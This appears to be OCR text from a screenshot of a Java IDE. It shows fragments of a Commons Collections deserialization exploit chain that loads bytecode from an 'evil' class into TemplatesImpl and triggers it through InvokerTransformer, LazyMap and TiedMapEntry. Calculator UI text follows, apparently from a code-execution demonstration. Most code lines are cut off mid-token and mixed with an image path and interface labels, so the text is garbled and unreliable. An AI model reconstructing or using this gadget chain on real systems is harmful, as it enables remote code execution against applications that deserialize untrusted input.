 setFieldValue(templates, field_name: "_name", filed_value: "1vxyz");
8 2 5
Maven
byte[] code = Files.readAllBytes(Paths.get( first: "D:\\Java-IDEA\\java_workspace\\CC\\target\\classes\\org\\example\\evil.c
byte[][] codes = {code};
setFieldValue(templates, field_name: "_bytecodes",codes);
setFieldValue(templates, field_name: "_tfactory",new TransformerFactoryImpl()
//templates.newTransformer();
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(templates),
new InvokerTransformer( methodName: "newTransformer", paramTypes: nu
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformer
HashMap<Object,Object> map = new HashMap<>();
Map<Object,Object> lazyMap = LazyMap.decorate(map,new ConstantTransformer(
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "aaa");
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位